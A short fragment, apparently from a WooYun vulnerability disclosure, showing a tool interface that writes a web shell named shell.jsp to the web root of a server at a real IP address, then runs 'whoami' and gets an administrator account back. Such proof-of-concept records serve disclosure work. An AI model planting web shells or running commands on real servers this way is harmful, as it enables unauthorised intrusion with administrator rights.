 Url: http://121.15.209.216
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
400recorder\administrator
www.wooyun.org